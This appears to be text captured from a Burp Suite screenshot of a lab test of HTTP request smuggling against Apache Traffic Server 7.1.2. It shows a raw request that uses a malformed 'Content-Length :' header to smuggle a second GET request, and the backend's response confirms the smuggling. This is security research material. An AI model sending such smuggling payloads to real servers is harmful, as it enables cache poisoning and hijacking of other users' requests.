 Go
Cancel
<
>
Target: http://ats.mengsec.com
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length : 56
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 08 Oct 2019 03:37:41 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 318
This is Nginx<br>array(5) {
["Host"]=>
string(17) "10.211.55.2:10086"
["Attack"]=>
string(1) "1"
["Foo"]=>
string(14) "GET / HTTP/1.1"
["X-Forwarded-For"]=>
string(11) "10.211.55.2"
["Via"]=>
string(90) "http/1.1
mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)"
}